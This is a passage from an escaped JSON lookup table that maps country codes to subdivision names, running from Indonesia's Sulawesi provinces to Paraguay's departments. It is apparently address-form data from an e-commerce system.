Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto 